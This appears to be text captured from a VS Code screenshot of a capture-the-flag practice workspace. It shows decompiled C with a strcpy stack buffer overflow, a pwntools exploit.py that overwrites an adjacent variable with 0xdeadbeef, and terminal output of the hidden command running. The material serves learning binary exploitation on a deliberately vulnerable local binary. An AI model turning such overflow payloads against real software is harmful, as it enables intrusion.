 Search
5:22 PM
1/26/25
exploit.py - 1_january - Visual Studio Code
EXPLORER
1_JANUARY
.vscode
04-bof_variable
05-bof_callfunction
06-bof_shellcode
ghidra_project
month_1_slides
components
node_modules
pages
snippets
.gitignore
.npmrc
bus.jpg
callfunc.png
netlify.toml
package-lock.json
package.json
README.md
shellcode.png
slides.md
Srdnlen.png
vercel.json
Srdnlen CTF
baby-pwn
baby-pwn-2
baby-pwn-2.c
baby-pwn.c
exploit_baby-pwn.py
exploit_baby-pwn2.py
flag.txt
TUCTF 2023
exploit.py
ghidra_reverse_engineered.c
ghidra_reverse_engineered.h
hidden-value
OUTLINE
TIMELINE
ghidra_reverse_engineered.c
ghidra_reverse_engineered.h
TUCTF 2023 > C ghidra_reverse_engineered.c > greet_user(char *)
180 void greet_user(char *name)
181 {
182 char var_above_target [44];
183 int target_variable;
184 target_variable = 0x12345678;
185 strcpy(var_above_target,name);
186 if (target_variable == -0x21524111) {
187 hidden_command();
188 }
189 else {
190 printf("Hello, %s! Nothing special happened.\n",var_above_target);
191 }
192 return;
193 }
194
195 undefined8 main(void)
196 {
197 char name [112];
198
199 setvbuf(stdin,(char *)0x0,2,0);
200 setvbuf(stdout,(char *)0x0,2,0);
201 printf("Enter your name: ");
202 fgets(name,100,stdin);
203 greet_user(name);
204 return 0;
205 }
206
207
exploit.py
TUCTF 2023 > exploit.py > ...
35 # Arch: amd64-64-little
36 # RELRO: Partial RELRO
37 # Stack: No canary found
38 # NX: NX enabled
39 # PIE: No PIE (0x400000)
40 # SHSTK: Enabled
41 # IBT: Enabled
42 # Stripped: No
43
44 io = start()
45
46 # shellcode = asm(shellcraft.sh())
47 # payload = fit({
48 # 32: 0xdeadbeef,
49 # 'iaaa': [1, 2, 'Hello', 3]
50 # }, length=128)
51 # io.send(payload)
52 # flag = io.recv(...)
53 # log.success(flag)
54 payload = b""
55 payload += b"A"*(44)
56 payload += p64(int("deadbeef",16))
57 io.sendline(payload)
58 io.interactive()
59
60
01
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - TUCTF 2023
("big", False): bu}[endian, signed](number, 3)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^
File "/usr/lib/python3.13/site-packages/pwnlib/util/packing.py", line 321, in routine
return struct_op(data)
struct.error: required argument is not an integer
[*] Stopped process '/home/nithilan/Software/Github/bi0s/1_january/TUCTF 2023/hidden-value' (pid 33752)
[nithilan@newpc ~/Software/Github/bi0s/1_january/TUCTF 2023]$ ./exploit.py
[*] '/home/nithilan/Software/Github/bi0s/1_january/TUCTF 2023/hidden-value'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Starting local process '/home/nithilan/Software/Github/bi0s/1_january/TUCTF 2023/hidden-value': pid 33812
[*] Switching to interactive mode
Enter your name: Congratulations! You have executed the hidden command.
[*] Got EOF while reading in interactive
$
0 0 0
Ln 56, Col 34 Spaces: 4 UTF-8 LF {} Python 3.13.1 Miku ♡